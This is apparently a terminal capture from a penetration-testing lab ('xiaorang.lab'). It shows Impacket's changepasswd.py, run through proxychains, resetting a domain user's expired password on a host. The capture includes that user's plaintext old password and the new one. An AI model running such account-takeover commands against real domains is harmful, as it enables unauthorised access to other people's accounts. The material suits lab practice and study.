 ┌──(root㉿kali)-[/tools/impacket-0.12.0/examples]
└─# proxychains -q python3 changepasswd.py xiaorang.lab/Aldrich:'Ald@rLMWuy7Z!#'@172.22.8.15 -newpass 'Whoami@666'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Changing the password of xiaorang.lab\Aldrich
[*] Connecting to DCE/RPC as xiaorang.lab\Aldrich
[!] Password is expired or must be changed, trying to bind with a null session.
[*] Connecting to DCE/RPC as null session
[*] Password was changed successfully.
┌──(root㉿kali)-[/tools/impacket-0.12.0/examples]
└─#